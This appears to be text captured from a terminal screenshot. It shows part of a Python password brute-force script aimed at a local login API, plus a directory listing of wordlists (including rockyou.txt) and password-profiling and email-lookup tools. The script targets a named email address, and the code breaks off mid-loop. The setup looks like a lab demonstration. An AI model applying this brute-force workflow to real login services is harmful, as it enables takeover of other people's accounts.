 ~/Documents/FlashZVJ/serverLoginNoHash/bruteforce.py
13
12 def iter_passwords(path):
11 with open(path, "r", encoding="utf-8") as f:
10 for line in f:
9 pw = line.strip()
8 if not pw or pw.startswith("#"):
7 continue
6 yield pw
5
4
3 def main():
2 EMAIL = "marie@gmail.com"
1 WORDLIST = "../myCustomList.txt"
17 URL = "http://127.0.0.1:5000/api/login"
1
2 session = requests.Session()
3
4 for idx, pwd in enumerate(iter_passwords(WORDLIST)):
5 payload = {"email": EMAIL, "password": pwd}
6 try:
1: jvz@FIXEJVZ:~/Documents/FlashZVJ
🐍 flash …/FlashZVJ/serverLoginNoHash ❯ cd .. && ls
Permissions Size User Date Modified Name
drwxr-xr-x - jvz 25 Oct 13:45 cupp
drwxr-xr-x - jvz 24 Oct 14:58 holehe
drwxr-xr-x - jvz 25 Oct 12:32 loginPage
drwxr-xr-x - jvz 24 Oct 14:46 serverLoginHash
drwxr-xr-x - jvz 25 Oct 15:38 serverLoginNoHash
.rw-r--r-- 156 jvz 25 Oct 11:50 MariePasswords.txt
.rw-r--r-- 140M jvz 25 Oct 15:41 myCustomList.txt
.rw------- 140M jvz 23 Sep 2015 rockyou.txt
🐍 flash …/Documents/FlashZVJ ❯
NORMAL term:/…/bin/bash f main 16 16 76% 10:54 15:43